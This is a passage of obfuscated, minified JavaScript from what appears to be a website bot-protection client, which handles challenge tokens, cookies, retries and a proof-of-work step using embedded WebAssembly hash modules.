0x0!==_0x431897[_0x5e5291(0x3eb)]||!0x0!==_0x431897[_0x5e5291(0x2f2)]&&void 0x0!==_0x431897[_0x5e5291(0x2f2)])throw new Error(_0x5e5291(0x26e)+_0x5e5291(0x314)+_0x5e5291(0x2cd)+_0x5e5291(0x452)+_0x5e5291(0x362)+'at');return _0x431897;},_0x4494d8;}());_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x32e0a8;var _0x1eba44=function(_0x4e918b,_0x1a90bc){var _0x273c0d=_0x26c76d;this[_0x273c0d(0x133)+_0x273c0d(0x3f8)+'n']=_0x4e918b,this[_0x273c0d(0xf4)+'n']=_0x1a90bc;};_0x233c39[_0x26c76d(0x34f)+'on']=_0x1eba44;var _0x2c596a=function(_0x1c8bb8,_0x4cb4d5,_0xd6826f,_0x5b9c43){var _0x31ca06=_0x26c76d;void 0x0===_0x4cb4d5&&(_0x4cb4d5=null),void 0x0===_0xd6826f&&(_0xd6826f=null),void 0x0===_0x5b9c43&&(_0x5b9c43=null),this[_0x31ca06(0x47d)+'on']=_0x1c8bb8,this[_0x31ca06(0x263)+_0x31ca06(0x477)]=_0x4cb4d5,this[_0x31ca06(0x195)]=_0xd6826f,this[_0x31ca06(0x1a3)+_0x31ca06(0x119)]=_0x5b9c43;};function _0x4fb858(_0x403fce,_0x200f46){var _0x3962b3=_0x26c76d;return(_0x200f46[_0x3962b3(0x228)+'e']()-_0x403fce[_0x3962b3(0x228)+'e']())/0x36ee80;}function _0x37727f(_0x4a4b01){return new Date(0x3e8*_0x4a4b01);}_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x2c596a,_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']='lax',_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]='';var _0x4a4a34=Number('')||0x6;function _0x9f171b(_0x500004,_0x294f28,_0x2f91a4,_0x40e087){var _0x31b225=_0x26c76d;if(!_0x294f28&&_0x2f91a4){if(_0x40e087&&_0x500004&&_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]&&_0x4fb858(_0x37727f(_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]),_0x37727f(_0x500004))>=_0x4a4a34)return!0x1;var _0x39a7e4=new Date(_0x2f91a4[_0x31b225(0x2bd)+_0x31b225(0x42e)]),_0x14cfa8=new Date();if(_0x14cfa8<=_0x39a7e4){if((_0x39a7e4[_0x31b225(0x228)+'e']()-_0x14cfa8[_0x31b225(0x228)+'e']())/0x3e8<=_0x2f91a4[_0x31b225(0x1b3)+_0x31b225(0x3b8)])return!0x0;}}return!0x1;}var _0x1145a5=function(_0xeffc0b){function _0x4aef4c(){var _0xb4ebf6=a1_0x1f24,_0x5bc9ce=_0xeffc0b[_0xb4ebf6(0x2c3)](this,_0xb4ebf6(0x2d8)+_0xb4ebf6(0x22e)+_0xb4ebf6(0x155)+_0xb4ebf6(0x440)+_0xb4ebf6(0xec)+_0xb4ebf6(0x135)+_0xb4ebf6(0x1bb)+_0xb4ebf6(0x446)+_0xb4ebf6(0x25e)+_0xb4ebf6(0x24d)+_0xb4ebf6(0x386)+_0xb4ebf6(0x276)+_0xb4ebf6(0x47e)+_0xb4ebf6(0x371)+_0xb4ebf6(0x245)+_0xb4ebf6(0x27a)+_0xb4ebf6(0x11f)+_0xb4ebf6(0xfe)+_0xb4ebf6(0x21d)+_0xb4ebf6(0x117)+_0xb4ebf6(0x1c9)+_0xb4ebf6(0x353)+_0xb4ebf6(0x127)+_0xb4ebf6(0x43f))||this;return Object[_0xb4ebf6(0x495)+_0xb4ebf6(0x2dd)+'Of'](_0x5bc9ce,_0x4aef4c[_0xb4ebf6(0x274)+_0xb4ebf6(0x1d4)]),_0x5bc9ce;}return _0x162d7b(_0x4aef4c,_0xeffc0b),_0x4aef4c;}(Error);_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x1145a5;var _0x44d4f1=(function(){var _0x583851=_0x26c76d;function _0x502943(_0x35ae1f,_0x38c626,_0x51cd64,_0x44ac63){var _0x147be1=a1_0x1f24,_0xe2655e;void 0x0===_0x35ae1f&&(_0x35ae1f=new _0x4cd494[(_0x147be1(0x39e))+(_0x147be1(0x366))+(_0x147be1(0xc3))]()),void 0x0===_0x51cd64&&(_0x51cd64=(0x0,_0x5714f8[_0x147be1(0x191)+_0x147be1(0x3e9)+_0x147be1(0x46d)+'t'])()),void 0x0===_0x44ac63&&(_0x44ac63=(0x0,_0x311ea7[_0x147be1(0x100)+_0x147be1(0x12f)+_0x147be1(0xbc)])()),this[_0x147be1(0x48c)+_0x147be1(0x2db)]=null,this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x14c)]=new Date(),this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x43a)]=null,this[_0x147be1(0x3e0)+_0x147be1(0x293)+'en']=[],this[_0x147be1(0x49a)+_0x147be1(0x382)+'me']=new Date(),this[_0x147be1(0x49a)+_0x147be1(0x427)+_0x147be1(0x3f8)+_0x147be1(0x233)]=0x0,this[_0x147be1(0x49a)+_0x147be1(0x19c)+_0x147be1(0x337)]=0x0,this[_0x147be1(0x20c)+'ut']='[[0,0.6,[3,1,1,1]],[0,0.4,[4,0,1,1]],[0,0.7,[1,3,1,1]],[0,0.9,[1,1,1,1]],[0,0.1,[3,4,2,2]]]',this[_0x147be1(0x3db)+_0x147be1(0x467)]='400',this[_0x147be1(0x39c)+_0x147be1(0x239)+_0x147be1(0x32e)+_0x147be1(0x32b)+_0x147be1(0x20d)]=!0x1,this[_0x147be1(0x395)+'g']=!0x1,this[_0x147be1(0x39c)+_0x147be1(0xe3)+_0x147be1(0x399)]=!0x1,this[_0x147be1(0x3b1)+_0x147be1(0x116)+_0x147be1(0x2e6)]=!0x1,this[_0x147be1(0xbe)+_0x147be1(0x3c8)+_0x147be1(0x3f2)+_0x147be1(0x1e0)]=null,this[_0x147be1(0x49a)+_0x147be1(0x3d6)+'t']=_0x51cd64,this[_0x147be1(0x180)+_0x147be1(0xc3)]=_0x35ae1f,this[_0x147be1(0x133)+_0x147be1(0x12e)]=_0x44ac63,this[_0x147be1(0xd2)]=_0x38c626||new _0xb74768((_0xe2655e=_0x51cd64,(0x0,_0x5714f8[_0x147be1(0x36a)+_0x147be1(0x21a)])(_0xe2655e[_0x147be1(0x3c2)])),window[_0x147be1(0x489)],null);var _0x238baf=_0x33905a('false');this[_0x147be1(0x1ca)]=(0x0,_0x129074[_0x147be1(0x143)+_0x147be1(0x3a9)])(_0x238baf);}return _0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x2c8)+_0x583851(0x2ab)+'t']=function(_0x46ac81){var _0xe39d12=_0x583851;return this[_0xe39d12(0x49a)+_0xe39d12(0x19c)+_0xe39d12(0x337)]=_0x46ac81,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x301)+_0x583851(0x2da)]=function(_0x315106){var _0xae3b54=_0x583851;return this[_0xae3b54(0x39c)+_0xae3b54(0xe3)+_0xae3b54(0x399)]=_0x315106,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x198)]=function(_0x197e1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x29aa66,_0x4506ca=this;return _0x52fd1b(this,function(_0x419fc4){var _0x372b55=a1_0x1f24;switch(_0x419fc4[_0x372b55(0x2d5)]){case 0x0:if((0x0,_0x5714f8[_0x372b55(0x214)+_0x372b55(0x3d9)+'ne'])(window[_0x372b55(0x25c)+_0x372b55(0xbc)][_0x372b55(0x45e)+_0x372b55(0x1b5)]))return[0x2,''];if(!this[_0x372b55(0x395)+'g'])throw new Error(_0x372b55(0x2d8)+_0x372b55(0x145)+_0x372b55(0x42d)+_0x372b55(0x395)+'g.');return _0x29aa66=new Date(),null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)]&&_0x29aa66<this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x14c)]?[0x2,this[_0x372b55(0x48c)+_0x372b55(0x2db)]]:null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)]?[0x2,Promise[_0x372b55(0x19e)](this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)])]:[0x4,new Promise(function(_0x44f97d,_0x13b3d7){var _0x520c4d=_0x372b55;_0x4506ca[_0x520c4d(0x3e0)+_0x520c4d(0x293)+'en'][_0x520c4d(0x262)]([_0x44f97d,_0x13b3d7]),void 0x0!==_0x197e1&&setTimeout(function(){var _0x2ce1ef=_0x520c4d;return _0x13b3d7(new Error(_0x2ce1ef(0x14f)+_0x2ce1ef(0x183)+_0x2ce1ef(0x112)+_0x2ce1ef(0xba)+_0x2ce1ef(0x212)));},_0x197e1);})];case 0x1:return[0x2,_0x419fc4[_0x372b55(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x433)+_0x583851(0x176)+'a']=function(_0x24c30a,_0x14ced0,_0x2c629e,_0x1ae753){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x1d621a=this;return _0x52fd1b(this,function(_0x5815b7){var _0x547b88=a1_0x1f24;switch(_0x5815b7[_0x547b88(0x2d5)]){case 0x0:return[0x4,new Promise(function(_0x268a54,_0x4b207e){return _0x37e5b5(_0x1d621a,void 0x0,void 0x0,function(){var _0x172d82,_0x2e286c,_0x21cf53;return _0x52fd1b(this,function(_0x52c838){var _0x336784=a1_0x1f24;switch(_0x52c838[_0x336784(0x2d5)]){case 0x0:return _0x52c838[_0x336784(0x36b)][_0x336784(0x262)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x3765cc=_0x336784;_0x4b207e(new Error(_0x3765cc(0x433)+_0x3765cc(0x176)+_0x3765cc(0x118)+_0x3765cc(0x30d)));},_0x2c629e),this[_0x336784(0x395)+'g']||this[_0x336784(0x291)](),[0x4,this[_0x336784(0x198)](_0x2c629e)];case 0x1:return _0x172d82=_0x52c838[_0x336784(0x344)](),[0x4,this[_0x336784(0xd2)][_0x336784(0x433)+_0x336784(0x176)+'a']({'data':_0x1ae753,'payload':_0x14ced0,'provider':_0x24c30a,'token':_0x172d82})];case 0x2:return _0x2e286c=_0x52c838[_0x336784(0x344)](),this[_0x336784(0x206)+'en'](new _0x20d1c3(_0x2e286c,_0x1f42a2(this[_0x336784(0x133)+_0x336784(0x12e)]))),_0x268a54(_0x2e286c[_0x336784(0x198)]),[0x3,0x4];case 0x3:return _0x21cf53=_0x52c838[_0x336784(0x344)](),_0x4b207e(_0x21cf53),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x5815b7[_0x547b88(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x480)+_0x583851(0x3ce)]=function(){var _0x452329=_0x583851;return this[_0x452329(0x395)+'g'];},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x213)]=function(){var _0x21ee35=_0x583851;this[_0x21ee35(0x180)+_0x21ee35(0xc3)][_0x21ee35(0x213)](),this[_0x21ee35(0x395)+'g']=!0x1;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x291)]=function(_0x46049f){var _0x40b96a=_0x583851,_0x38d37b=this;if(void 0x0===_0x46049f&&(_0x46049f=!0x1),!(0x0,_0x5714f8[_0x40b96a(0x214)+_0x40b96a(0x3d9)+'ne'])(window[_0x40b96a(0x25c)+_0x40b96a(0xbc)][_0x40b96a(0x45e)+_0x40b96a(0x1b5)])){if(this[_0x40b96a(0x395)+'g']=!0x0,(0x0,_0x5714f8[_0x40b96a(0x40d)+_0x40b96a(0x46f)+_0x40b96a(0xef)])(this[_0x40b96a(0x49a)+_0x40b96a(0x3d6)+'t'])){var _0x34c62a=_0x1f42a2(this[_0x40b96a(0x133)+_0x40b96a(0x12e)]),_0x1c0e44=_0x34c62a?_0x37727f(_0x34c62a):void 0x0;this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!!_0x1c0e44&&_0x4fb858(_0x1c0e44,this[_0x40b96a(0x49a)+_0x40b96a(0x382)+'me'])<_0x4a4a34;}else this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!0x0;_0x40b96a(0x15c)+'g'===document[_0x40b96a(0x1f8)+_0x40b96a(0x35d)]?document[_0x40b96a(0xdc)+_0x40b96a(0x332)+_0x40b96a(0xca)](_0x40b96a(0x321)+_0x40b96a(0x40a)+_0x40b96a(0x2b0),function(){var _0x1ba803=_0x40b96a;return _0x38d37b[_0x1ba803(0x34b)+_0x1ba803(0x164)+'l'](_0x46049f);}):this[_0x40b96a(0x34b)+_0x40b96a(0x164)+'l'](_0x46049f);}},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x35e)+_0x583851(0x25b)]=function(){var _0x1993d6=_0x583851;return new RegExp('('[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0x12b)],'|')[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0xd4)+_0x1993d6(0x207)+_0x1993d6(0x273)],')='))[_0x1993d6(0x161)](document[_0x1993d6(0x35e)]);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1f3)+_0x583851(0x221)+_0x583851(0x203)]=function(_0x23d0a1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0xc4c8b8,_0x12aab4,_0x1dd1c7,_0x5ee781;return _0x52fd1b(this,function(_0x208972){var _0x46627e=a1_0x1f24;switch(_0x208972[_0x46627e(0x2d5)]){case 0x0:return _0xc4c8b8=_0x471d0b(),_0x12aab4=_0x1f42a2(this[_0x46627e(0x133)+_0x46627e(0x12e)]),_0x1dd1c7=_0x33905a('true'),_0xc4c8b8&&_0x9f171b(_0x12aab4,_0x23d0a1,_0xc4c8b8,_0x1dd1c7)?[0x4,this[_0x46627e(0xd2)][_0x46627e(0x41b)+_0x46627e(0x1e1)+_0x46627e(0x342)](_0xc4c8b8[_0x46627e(0x198)])]:[0x3,0x2];case 0x1:return _0x5ee781=_0x208972[_0x46627e(0x344)](),this[_0x46627e(0x206)+'en'](new _0x20d1c3(_0x5ee781,_0xc4c8b8[_0x46627e(0x168)+_0x46627e(0x32e)+_0x46627e(0x41c)])),this[_0x46627e(0x1ca)][_0x46627e(0x213)](_0x46627e(0x422)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34b)+_0x583851(0x164)+'l']=function(_0x33c29a){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x215078;return _0x52fd1b(this,function(_0x4d821b){var _0x2f5bbd=a1_0x1f24;switch(_0x4d821b[_0x2f5bbd(0x2d5)]){case 0x0:this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x291)](_0x2f5bbd(0x422)),_0x4d821b[_0x2f5bbd(0x2d5)]=0x1;case 0x1:return _0x4d821b[_0x2f5bbd(0x36b)][_0x2f5bbd(0x262)]([0x1,0x4,,0x5]),[0x4,this[_0x2f5bbd(0x1f3)+_0x2f5bbd(0x221)+_0x2f5bbd(0x203)](_0x33c29a)];case 0x2:return _0x4d821b[_0x2f5bbd(0x344)]()?[0x2]:[0x4,this[_0x2f5bbd(0x271)+_0x2f5bbd(0x3cc)]()];case 0x3:return _0x4d821b[_0x2f5bbd(0x344)](),[0x3,0x5];case 0x4:return _0x215078=_0x4d821b[_0x2f5bbd(0x344)](),(0x0,_0x22977b[_0x2f5bbd(0x456)])((_0x2f5bbd(0x3c4)+'\x20')[_0x2f5bbd(0x2a4)](_0x215078,_0x2f5bbd(0x39b))[_0x2f5bbd(0x2a4)](_0x215078[_0x2f5bbd(0x286)+'e'],'\x20]')),this[_0x2f5bbd(0x19e)+_0x2f5bbd(0x3cc)](_0x215078),[0x3,0x5];case 0x5:return this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x213)](_0x2f5bbd(0x422)),[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x19e)+_0x583851(0x3cc)]=function(_0x43b172){var _0x15c0e2=_0x583851;this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)]=null,this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)+_0x15c0e2(0x43a)]=_0x43b172;for(var _0x46873b=0x0,_0x205c2c=this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'];_0x46873b<_0x205c2c[_0x15c0e2(0x11a)];_0x46873b++){(0x0,_0x205c2c[_0x46873b][0x1])(_0x43b172);}this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'][_0x15c0e2(0x11a)]=0x0;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x206)+'en']=function(_0x1e7e9c){var _0xdec150=_0x583851,_0x24893d=this,_0xb2a02=_0x1e7e9c[_0xdec150(0x3b0)+_0xdec150(0x452)+'e'],_0x945857=(function(){var _0x520257=_0xdec150;switch(_0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE']){case _0x520257(0x238):case _0x520257(0x218):case _0x520257(0x2ec)+_0x520257(0xb7):return _0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE'];default:return _0x520257(0x218);}}()),_0x15442a=(function(){var _0xd6ee16=_0xdec150;switch(_0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)]){case _0xd6ee16(0x238):case _0xd6ee16(0x218):case _0xd6ee16(0x2ec)+_0xd6ee16(0xb7):return _0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)];default:return null;}}());if(null!==_0xb2a02[_0xdec150(0x198)]){var _0xd6d0cd=0x278d00;(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x945857),null!=_0x15442a?(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x15442a):(0x0,_0x5714f8[_0xdec150(0x42a)+_0xdec150(0x447)])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)]);try{localStorage[_0xdec150(0x231)+'m'](_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],JSON[_0xdec150(0x35a)+_0xdec150(0x3a0)](_0x4a0fc2[_0xdec150(0x3bf)+_0xdec150(0x449)+_0xdec150(0x11b)](_0xb2a02,_0x1e7e9c[_0xdec150(0x168)+_0xdec150(0x32e)+_0xdec150(0x41c)])));}catch(_0x4ebfe3){}}this[_0xdec150(0x48c)+_0xdec150(0x2db)]=_0xb2a02[_0xdec150(0x198)],this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x43a)]=null;var _0xcbfa5a=new Date();_0xcbfa5a[_0xdec150(0x3d3)+_0xdec150(0x2b1)](_0xcbfa5a[_0xdec150(0x1db)+_0xdec150(0x2b1)]()+_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]),this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x14c)]=_0xcbfa5a;var _0x129f26=Math[_0xdec150(0x1b7)](0x0,_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]-0xa);if(_0x129f26>0x0){for(var _0x43f27c=0x0,_0x2a8d1f=this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'];_0x43f27c<_0x2a8d1f[_0xdec150(0x11a)];_0x43f27c++){(0x0,_0x2a8d1f[_0x43f27c][0x0])(_0xb2a02[_0xdec150(0x198)]);}this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'][_0xdec150(0x11a)]=0x0;}this[_0xdec150(0x395)+'g']&&this[_0xdec150(0x180)+_0xdec150(0xc3)][_0xdec150(0x3dc)+'er'](function(){var _0x51280d=_0xdec150;return _0x24893d[_0x51280d(0x271)+_0x51280d(0x3cc)]();},0x3e8*_0x129f26);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0xb4)+_0x583851(0x1bf)+'d']=function(){return'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34c)+_0x583851(0x237)]=function(){var _0x2ce4ea=_0x583851;return this[_0x2ce4ea(0x3b1)+_0x2ce4ea(0x116)+_0x2ce4ea(0x2e6)]?_0x2ce4ea(0x2c1):'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x414)]=function(_0xec0235){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x368242,_0x2b6b3a,_0x46cf20,_0x56333d,_0x1df922,_0x1a5c68,_0x58b85f=this;return _0x52fd1b(this,function(_0x2df34e){var _0x21c062=a1_0x1f24;switch(_0x2df34e[_0x21c062(0x2d5)]){case 0x0:return 0x1===_0xec0235&&this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)]++,_0x21c062(0x2c1)===this[_0x21c062(0x34c)+_0x21c062(0x237)]()?(_0x21c062(0x2c1)===this[_0x21c062(0xb4)+_0x21c062(0x1bf)+'d']()?(_0x368242=(0x0,_0x334c0f[_0x21c062(0x304)+_0x21c062(0x1bd)+_0x21c062(0x19b)+_0x21c062(0x419)+_0x21c062(0x219)])(),_0x2b6b3a=_0x334c0f[_0x21c062(0x204)+_0x21c062(0x157)]):(_0x368242=function(){var _0x510d01=_0x21c062;return Promise[_0x510d01(0x396)+'e'](null);},_0x2b6b3a=function(_0x480fe5){}),_0x46cf20=this[_0x21c062(0xd2)][_0x21c062(0x3fa)+_0x21c062(0x1c5)+_0x21c062(0x479)]()):(_0x368242=function(){var _0x4ee9f6=_0x21c062;return Promise[_0x4ee9f6(0x396)+'e'](null);},_0x2b6b3a=function(_0x7d4f4b){},_0x46cf20=Promise[_0x21c062(0x396)+'e'](null)),_0x56333d=this[_0x21c062(0xbe)+_0x21c062(0x3c8)+_0x21c062(0x3f2)+_0x21c062(0x1e0)],_0x1df922={'aih':'eXKpwvFUCJb55j0UKQZQ0bLdt1YjXKVglYpzttISY2Y=','t':this[_0x21c062(0x1ca)],'at':_0xec0235,'sic':this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)],'slc':this[_0x21c062(0x49a)+_0x21c062(0x19c)+_0x21c062(0x337)],'slt':this[_0x21c062(0x49a)+_0x21c062(0x382)+'me'][_0x21c062(0x228)+'e'](),'pow':function(_0x439bcf){var _0x6da878=_0x21c062;return null!==_0x56333d?_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,function(_0x57b574){_0x56333d(_0x57b574),_0x439bcf(_0x57b574);}):_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,_0x439bcf);},'pt':0x1,'gcs':(0x0,_0x5714f8[_0x21c062(0x284)+_0x21c062(0x28d)+_0x21c062(0x1ea)+_0x21c062(0x1ee)])(),'s':_0x311ea7[_0x21c062(0x165)],'poi':this[_0x21c062(0x20c)+'ut'],'poil':parseInt(this[_0x21c062(0x3db)+_0x21c062(0x467)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAfws=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBBmv2tzABBp7f5nXprQbfW9sh8QbiYtOMAbGwQ+hVBzvTKrAZBkfHA+3xqbGsgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiQBIgAgAEGps9i9f0HWuqV1a0Hx8N2Mf0H+3Z+KfWxqayAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACj4BPABB/eLS/35Bp76vuXpsQYCirMsCQfXZkpEDa2tBofnRwANB29a1hXxrQbLj3Nx8QcT1iId/bGtqIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgAHAgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\"]','poa':'[\"sine\",-53,35,8,0.027086206,0.8542773]','utils':_0x38643b[_0x21c062(0xc0)+_0x21c062(0x469)+'NS']},[0x4,new Promise(function(_0x56a802,_0x5ea5e8){var _0x584ee2=_0x21c062;return(0x0,_0x311ea7[_0x584ee2(0x133)+_0x584ee2(0x226)])(_0x58b85f[_0x584ee2(0x133)+_0x584ee2(0x12e)],_0x1df922,_0x56a802,_0x5ea5e8);})];case 0x1:return _0x1a5c68=_0x2df34e[_0x21c062(0x344)](),[0x2,new _0x1eba44(_0x1a5c68,_0x21c062(0x45f))];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1a4)+'en']=function(_0x44a561){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x285cdc,_0x4e60ef,_0x6868ae,_0x22e121,_0x5bc7eb,_0xce43f9,_0x11b8ac,_0x452f0e;return _0x52fd1b(this,function(_0x1b463c){var _0x832631=a1_0x1f24;switch(_0x1b463c[_0x832631(0x2d5)]){case 0x0:_0x285cdc=_0x471d0b(),_0x1b463c[_0x832631(0x2d5)]=0x1;case 0x1:return _0x1b463c[_0x832631(0x36b)][_0x832631(0x262)]([0x1,0x3,,0x4]),[0x4,this[_0x832631(0x414)](_0x44a561[_0x832631(0x1b8)])];case 0x2:return _0x22e121=_0x1b463c[_0x832631(0x344)](),_0x6868ae=_0x22e121[_0x832631(0x133)+_0x832631(0x3f8)+'n']['st'],_0x4e60ef=new _0x2c596a(_0x22e121,_0x44a561[_0x832631(0x25f)+_0x832631(0x28a)+'en']||_0x285cdc&&_0x285cdc[_0x832631(0x198)]||null,null,this[_0x832631(0x1ca)][_0x832631(0x2bf)+'y']()),[0x3,0x4];case 0x3:if(_0x5bc7eb=_0x1b463c[_0x832631(0x344)](),_0xce43f9=void 0x0,(_0x7059fe=_0x5bc7eb)instanceof Object&&'t'in _0x7059fe&&0x6548===_0x7059fe['t'])_0xce43f9=_0x5bc7eb;else{_0x11b8ac=_0x832631(0x277)+_0x832631(0x3b9)+_0x832631(0x35a)+_0x832631(0x3f4);try{_0x11b8ac=String(_0x5bc7eb);}catch(_0x3f0a45){}_0xce43f9={'t':0x6548,'e':_0x832631(0x1de)+_0x832631(0x1e2)+_0x832631(0x3c9)+_0x11b8ac,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x4e60ef=new _0x2c596a(null,_0x285cdc?_0x285cdc[_0x832631(0x198)]:null,(_0x832631(0x45f)+_0x832631(0x1e2)+':\x20')[_0x832631(0x2a4)](_0xce43f9['ir'],'\x20')[_0x832631(0x2a4)](_0xce43f9['og'],'\x20')[_0x832631(0x2a4)](_0xce43f9['st'],'\x20')[_0x832631(0x2a4)](_0xce43f9['sr'],'\x20')[_0x832631(0x2a4)](_0xce43f9['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x832631(0xd2)][_0x832631(0xe7)+'te'](_0x4e60ef)];case 0x5:return _0x452f0e=_0x1b463c[_0x832631(0x344)](),_0x452f0e&&_0x452f0e[_0x832631(0x2f2)]&&_0x44a561[_0x832631(0x1b8)]<0x2?[0x2,this[_0x832631(0x1a4)+'en']({'previous_token':_0x452f0e[_0x832631(0x198)]||null,'count':_0x44a561[_0x832631(0x1b8)]+0x1})]:[0x2,new _0x20d1c3(_0x452f0e,_0x6868ae)];}var _0x7059fe;});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x109)+_0x583851(0x399)+_0x583851(0xe3)]=function(){var _0x37b5da=_0x583851;if(!this[_0x37b5da(0x39c)+_0x37b5da(0xe3)+_0x37b5da(0x399)])return!0x1;var _0x58ba76=new Date(),_0x5664df=_0x1f42a2(this[_0x37b5da(0x133)+_0x37b5da(0x12e)]),_0x426576=_0x5664df?_0x37727f(_0x5664df):void 0x0,_0x27e1e2=_0x4fb858(this[_0x37b5da(0x49a)+_0x37b5da(0x382)+'me'],_0x58ba76)>=_0x4a4a34,_0x40e73f=this[_0x37b5da(0x39c)+_0x37b5da(0x239)+_0x37b5da(0x32e)+_0x37b5da(0x32b)+_0x37b5da(0x20d)]&&_0x426576&&_0x4fb858(_0x426576,_0x58ba76)>=_0x4a4a34,_0x5123a2=window[_0x37b5da(0x3f7)+_0x37b5da(0x350)+_0x37b5da(0x1fb)+_0x37b5da(0x185)+_0x37b5da(0x420)];return _0x27e1e2||_0x40e73f||_0x5123a2;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x271)+_0x583851(0x3cc)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x28f184,_0x31254f=this;return _0x52fd1b(this,function(_0x2ff4c7){var 